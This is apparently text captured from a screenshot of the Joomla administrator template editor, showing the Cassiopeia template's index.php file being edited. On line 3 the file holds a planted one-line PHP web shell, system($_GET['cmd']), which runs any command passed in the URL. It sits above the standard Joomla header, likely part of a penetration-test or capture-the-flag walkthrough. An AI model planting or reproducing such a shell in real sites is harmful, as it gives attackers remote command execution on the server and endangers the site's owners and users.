 Save
Save & Close
Rename File
Delete File
Close File
3
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
1
index.php
joomla.asset.json
offline.php
2
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6 * @package Joomla.Site
7 * @subpackage Templates.cassiopeia
8 *
9 * @copyright (C) 2017 Open Source Mat
10 * @license GNU General Public Licen
11 */
12
13 defined('_JEXEC') or die;